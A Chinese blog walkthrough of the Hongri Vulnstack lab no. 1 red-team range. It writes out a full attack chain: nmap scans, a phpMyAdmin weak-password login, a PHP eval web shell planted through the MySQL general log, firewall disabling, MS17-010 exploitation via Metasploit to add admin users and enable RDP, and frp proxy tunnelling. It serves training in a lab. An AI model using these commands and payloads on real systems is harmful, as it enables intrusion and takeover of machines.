红日靶场(一)仅参考

红日靶场(一)地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。另外本次实战完全模拟ATT&CK攻击链路进行搭建,开成完整闭环。后续也会搭建真实APT实战环境,从实战中成长。关于环境可以模拟出各种各样实战路线,目前给出作者实战的一套攻击实战路线如下,虚拟机所有统一密码:hongrisec@2019

一、环境搭建

1.环境搭建测试

2.信息收集

二、漏洞利用

3.漏洞搜索与利用

4.后台Getshell上传技巧

5.系统信息收集

6.主机密码收集

三、内网搜集

7.内网--继续信息收集

8.内网攻击姿势--信息泄露

9.内网攻击姿势-MS08-067

10.内网攻击姿势-SMB远程桌面口令猜测

11.内网攻击姿势-Oracle数据库TNS服务漏洞

12.内网攻击姿势-RPC DCOM服务漏洞

四、横向移动

13.内网其它主机端口-文件读取

14.内网其它主机端口-redis

15.内网其它主机端口-redis Getshell

16.内网其它主机端口-MySQL数据库

17.内网其它主机端口-MySQL提权

五、构建通道

18.内网其它主机端口-代理转发

六、持久控制

19.域渗透-域成员信息收集

20.域渗透-基础服务弱口令探测及深度利用之powershell

21.域渗透-横向移动[wmi利用]

22.域渗透-C2命令执行

23.域渗透-利用DomainFronting实现对beacon的深度隐藏

24.域渗透-域控实现与利用

七、痕迹清理

25、日志清理

一:搭建环境

下载好靶机

双击vmx打开虚拟机(配置文件)

win7新建网卡

把所有靶机启动环境即可搭建成功

二:信息收集

win7两个网卡

对目标IP进行端口扫描

使用nmap进行端口扫描

┌──(root㉿kali)-[~] └─# nmap -sS -v 192.168.1.12 --min-hostgroup 254 --min-rate 1000

ps:-sS 使用半开扫描

--min-hostgroup 254 --min-rate 1000 加快扫描速度

扫描结果得知开放了80,445,3306等端口

访问80端口

是一个phpstudy探针页面

可以看到 服务器信息 网站路径

对WEB目录进行爆破

dirb http://192.168.1.12

扫出后台管理地址

二、漏洞利用

弱密码登录

尝试使用phpmyadmin默认密码root/root 登录成功

3.漏洞搜索与利用

通过目录存在源码泄露

phpmyadmin漏洞利用

查看否可以写入文件

mysql into写入文件:使用需看要secure_file_priv的值。 value为“null”时,不允许读取任意文件 value为其余路径时,表示该路径可以读写文件 value为“空”时,允许读取任意文件 show global variables like '%secure%'

命令查看

为NULL不可写入文件

要想修改 Value值 只能通过配置文件 mysql.ini 修改

后台Getshell上传技巧

尝试用日志写入木马getshell

开启mysql日志功能:

1 查看日志功能是否开启

2 show global variables like '%general%'

3 未开启的话设置为 on

4 set global general_log='ON'

5 开启后将日志文件的存储位置改为可访问到的目录, 根目录即可

6 set global general_log_file = 'C:/phpStudy/WWW/lusuo.php'



7 执行下边一句话木马

8 数据库将会将查询语句保存在日志文件中

9 SELECT '<?php @eval($_POST["lusuo"]); ?>'



10 写入成功后 使用菜刀,冰蝎等连接

写入一句话木马



使用菜刀进行连接

使用御剑珍藏版进行目录扫描扫到feifen.rar

和yxcms目录

进入后台

新建文件写入一句话木马

在源码中找到文件上传地址

使用菜刀连接



关闭防火墙

netsh advfirewall show allprofile state (显示防火墙)

netsh advfirewall set allprofiles state off (关闭防火墙)

远程开启3389端口

kali漏洞利用



win7存在ms17_010永恒之蓝漏洞

使用模块攻击获取meterpreter

运行模块

run post/windows/manage/enable_rdp

nmap查看

添加用户及加入管理员组

net user 账户 密码 /add

管理员权限,所有直接加

net localgroup administrators admin /add



系统信息收集

whomai (查看权限)

ipconfig /all

systeminfo (列出系统信息)

上线CS

使用cs生成后门在菜刀上传后虚拟终端运行

右键上传文件

终端执行后上线

6.主机密码收集

进行内网端口扫描

内网存在3台主机



搭建代理

配置客户端frp

上传到目标主机

启动服务

frps.exe -c frps.ini

菜刀终端启动frp客户端



配置kali proxychain代理

测试代理

使用代理启动msf



proxychains msfconsole

搜索ms17010漏洞相关的payload

search ms17

# 加载检测payload

use auxiliary/scanner/smb/smb_ms17_010

# 查看需要输入的参数

show options

# 设置检测的目标ip地址

set RHOST 192.168.1.141 # 开启检测

exploit

存在永恒之蓝漏洞

进行漏洞利用

search ms17

# 使用命令执行的pyload

use auxiliary/admin/smb/ms17_010_command

设置检测的目标ip地址

1 | set rhost192.168.52.141 |

设置需要执行的命令

1 | set COMMAND whoami |

# 添加一个用户

## **如果登录失败要在用户前面加上域 god\lusuo345**

set COMMAND net user lusuo345 Admin@123 /add

set COMMAND net localgroup administrators lusuo345 /add

# 查看3389的开启状态

set COMMAND "reg query

\"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections"

# 启用RDP

set COMMAND "reg add

\"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 0 /f"

# 查看RDP使用的端口

set COMMAND "reg query

\"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\" /v PortNumber"

# 同样的操作注册表开启RDP服务 set COMMAND "reg add

\"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 0 /f"

# 关闭⽹络级别的⾝份验证(通常默认关闭) set COMMAND "reg add

\"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal

Server\WinStations\RDP-Tcp\" /v UserAuthentication /t REG_DWORD /d 0 /f" # 防⽕墙放通3389或者其他RDP端⼝

set COMMAND "netsh advfirewall firewall add rule name=\"Remote Desktop\" dir=in action=allow protocol=TCP localport=3389"

添加用户加入管理员组

开启3389端口

启用RDP

set COMMAND "reg add

\"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 0 /f"

通过代理远程连接连接

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 全程不用写代码,我用AI程序员写了一个飞机大战

· MongoDB 8.0这个新功能碉堡了,比商业数据库还牛

· 记一次.NET内存居高不下排查解决与启示

· DeepSeek 开源周回顾「GitHub 热点速览」

· 白话解读 Dapr 1.15:你的「微服务管家」又秀新绝活了